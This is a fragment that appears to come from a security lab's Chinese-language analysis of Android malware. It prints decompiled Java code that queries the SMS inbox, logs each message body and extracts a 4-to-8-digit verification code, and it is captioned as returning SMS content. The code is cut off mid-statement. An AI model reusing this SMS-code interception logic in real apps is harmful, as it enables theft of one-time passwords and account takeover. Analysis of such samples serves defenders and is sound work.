 private static String b(Activity activity) {
String str = null;
Activity activity2 = activity;
Cursor managedQuery = activity2.managedQuery(Uri.parse("content://sms/inbox"), new String[]{"_id", "address", "body"
if (managedQuery != null && managedQuery.moveToFirst()) {
String string = managedQuery.getString(managedQuery.getColumnIndex("body"));
r.b(c, "smsBody:" + string);
Matcher matcher = Pattern.compile("\\d{4,}").matcher(string.toString());
while (matcher.find()) {
if (matcher.group().length() <= 8) {
str = matcher.group();
break;
}
}
r.b(c, "randCode:" + str);
}
return str;
返回短信内容
拼
暗影安全实验室